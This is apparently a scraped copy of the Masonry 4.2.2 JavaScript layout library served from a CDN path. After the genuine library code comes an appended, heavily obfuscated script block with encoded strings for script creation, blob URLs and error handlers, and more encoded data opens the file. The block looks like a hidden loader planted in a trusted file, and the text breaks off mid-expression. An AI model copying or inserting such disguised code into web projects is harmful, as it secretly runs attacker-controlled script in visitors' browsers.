e8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}


--- FILE ---
content_type: application/javascript
request_url: https://umd.net/masonry-4.2.2_dist_masonry.min.js
body_size: 68237
content:
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseF